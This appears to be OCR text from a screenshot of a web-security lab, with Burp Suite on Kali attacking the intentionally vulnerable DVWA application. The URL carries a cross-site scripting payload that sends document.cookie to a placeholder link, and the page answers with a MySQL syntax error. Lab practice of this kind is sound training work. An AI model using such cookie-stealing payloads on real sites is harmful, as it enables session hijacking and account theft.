 1 2 3 4 20:06
kali interr Burp Suite Community Edition v2022.9.6 - Temporary Project
192.168.50.101/dvwa/vuln
Non sicuro 192.168.50.101/dvwa/vulnerabilities/sqli/?id=<script>new+Image%28%29.src%3D%27%28link%29data%3D%27%2Bdocument.cookie%3B...
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '(link)data='+document.cookie;'' at li